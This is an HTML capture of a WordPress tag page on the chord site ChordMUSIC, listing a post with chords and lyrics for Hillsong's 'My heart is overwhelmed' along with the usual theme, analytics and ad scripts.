

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/my-heart-is-overwhelmed-chords/
body_size: 13137
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/my-heart-is-overwhelmed-chords\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>My heart is overwhelmed chords &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; My heart is overwhelmed chords Umpan Tag" href="https://chordmusic.info/tag/my-heart-is-overwhelmed-chords/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/my-heart-is-overwhelmed-chords/" />
<meta property="og:title" content="My heart is overwhelmed chords &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/my-heart-is-overwhelmed-chords/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/my-heart-is-overwhelmed-chords/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/my-heart-is-overwhelmed-chords/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-my-heart-is-overwhelmed-chords tag-470 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 20, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>My heart is overwhelmed chords</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-2074" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/my-heart-is-overwhelmed-chords/" title="Permanent Link to My heart is overwhelmed Chords &#038; Lyric : Hillsong" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img"/></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=My%20heart%20is%20overwhelmed%20Chords%20%26%23038%3B%20Lyric%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-heart-is-overwhelmed-chords%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmy-heart-is-overwhelmed-chords%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=My%20heart%20is%20overwhelmed%20Chords%20%26%23038%3B%20Lyric%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-heart-is-overwhelmed-chords%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2074" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2074" title="3047 Views">3047</span></span>    </div>
                        </div>
                                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/my-heart-is-overwhelmed-chords/" rel="bookmark">My heart is overwhelmed Chords &#038; Lyric : Hillsong</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Oktober 16, 2017</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>My heart is overwhelmed Chords By : Hillsong Worship Key : C Intro : Am F C C Verse 1 : C Perfect in love&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/my-heart-is-overwhelmed-chords/">Continue Reading<span class="boldwp-sr-only"> My heart is overwhelmed Chords &#038; Lyric : Hillsong</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
